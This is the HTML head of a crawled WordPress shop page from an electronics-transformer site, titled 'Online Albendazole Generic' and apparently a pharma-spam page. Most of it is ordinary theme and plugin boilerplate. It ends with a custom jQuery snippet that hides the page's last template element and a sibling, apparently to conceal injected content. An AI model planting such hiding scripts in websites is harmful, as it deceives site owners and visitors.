

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/online-albendazole-generic/
body_size: 36864
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Online Albendazole Generic &#8211; DS Electronics Transformer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dselectronicstransformer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-13.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742258000' media='all' />
<link rel='stylesheet' id='elementor-icons-dticon-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.5.7" id="jquery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.5.7" id="jquery-migrate-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1695","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1695"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"online-albendazole-generic\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://dselectronicstransformer.com/online-albendazole-generic/" />
<link rel='shortlink' href='https://dselectronicstransformer.com/?p=1695' />
<link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fonline-albendazole-generic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fonline-albendazole-generic%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});</script>
